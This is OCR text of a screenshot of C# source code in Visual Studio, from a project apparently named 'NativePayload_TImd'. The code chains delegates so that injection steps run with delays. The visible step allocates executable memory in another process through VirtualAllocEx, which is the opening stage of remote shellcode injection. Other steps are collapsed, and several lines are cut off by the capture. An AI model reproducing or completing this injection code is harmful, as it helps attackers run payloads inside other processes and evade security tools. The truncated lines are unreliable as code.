 NativePayload_TImd
NativePayload_TImd.Program
Main(string[] args)
295 try
296 {
297 /// step 1
298 //string[] s1 = new string[2];
299 DelCLSInvoke._args1[0] = args[3];
300 DelCLSInvoke._args1[1] = args[4];
301 MDelegate code1 = new MDelegate(DelCLSInvoke._Step1_);
302 /// step 2
303 MDelegate code2 = new MDelegate(DelCLSInvoke._Step2_);
304 MDelegate code2_1 = new MDelegate(DelCLSInvoke._Step2_1);
305 /// step 3
306 MDelegate code3 = new MDelegate(DelCLSInvoke._Step3_);
307 /// step 4
308 MDelegate code4 = new MDelegate(DelCLSInvoke._Step4_);
309 MDelegate _AllCodes = null;
310
311 if (args[0] == "1")
312 {
313 if (args[2] == "0")
314 {
315 _AllCodes = code1 + code2 + code3 + code4;
316 }
317 if (args[2] == "1")
318 {
319 _AllCodes = code1 + code2_1 + code3 + code4;
320 }
321 }
322 else if (args[0] == "2")
323 {
324 if (args[2] == "0")
325 {
326 _AllCodes = code1 + code2 + code3 + code2 + code3
327 + code2 + code3 + code2 + code3 + code2 + code3
328 }
329 if (args[2] == "1")
330 {
331 _AllCodes = code1 + code2_1 + code3 + code2_1 + c
332 + code2_1 + code3 + code2_1 + code3 + code2_1 +
333 }
334 }
335 Console.ForegroundColor = ConsoleColor.Gray;
336 Console.WriteLine("[>] Steps will run by Delay.({0})", ar
337
338 Console.ForegroundColor = ConsoleColor.DarkGray;
339 if (args[0] == "1") { Console.WriteLine("[>] Steps Count
340 else if (args[0] == "2") { Console.WriteLine("[>] Steps C
341
342 if (args[2] == "0") { Console.WriteLine("[>] API::Virtual
343 if (args[2] == "1") { Console.WriteLine("[>] API::Virtual
344
345 foreach (MDelegate MultiCodeitems in _AllCodes.GetInvocat
Miscellaneous Files
NativePayload_TImd.Progr
_Step2_()
147
148
149 public static void _Step2_()
150 {
151
152 string[] _args = new string[2];
153 _args[0] = _args1[0];
154 _args[1] = _args1[1].Length.ToString();
155 IntPtr a = s1;
156
157 int p = len;
158 IntPtr x = VirtualAllocEx(a, IntPtr.Zero, (uint)p,
159 AllocationType.Commit,
160 MemoryProtection.ExecuteReadWrite);
161 s2 = x;
162 Console.ForegroundColor = ConsoleColor.DarkGray;
163 Console.Write("Step2 Delegate.Invoke(");
164 Console.ForegroundColor = ConsoleColor.Cyan;
165 Console.Write("{0}", s2.ToString("X8"));
166 Console.ForegroundColor = ConsoleColor.DarkGray;
167 Console.Write(") Intptr Done.");
168 Console.ForegroundColor = ConsoleColor.White;
169 Console.Write(" [API::VirtualAllocEx]");
170 Console.WriteLine();
171
172
173 }
174
175 public static void _Step2_1()...
198 public static bool s3 = false;
199 public static void _Step3_()...
238 public static IntPtr s4 = IntPtr.Zero;
239
240 public static void _Step4_()...
268
269
270 }
271 public delegate void MDelegate();
272
273 static void Main(string[] args)...
388
389
390
Solution Explorer
Team Explorer
Properties